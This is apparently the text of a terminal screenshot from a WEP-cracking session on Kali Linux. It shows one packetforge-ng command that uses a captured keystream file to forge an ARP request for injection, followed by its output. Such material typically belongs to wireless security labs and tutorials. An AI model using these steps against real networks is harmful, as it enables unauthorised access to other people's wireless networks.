 root@kali: /opt/wep_crack
File Edit Tabs Help
root@kali: /op... root@kali: /op...
root@kali:/opt/wep_crack# packetforge-ng --arp -a 08:7A:4C:83:0C:E0 -h 1C:4B:
D6:BB:14:06 -k 192.168.1.100 -l 192.168.1.1 -y fragment-0325-172339.xor -w ar
p-request
Wrote packet to: arp-request
root@kali:/opt/wep_crack#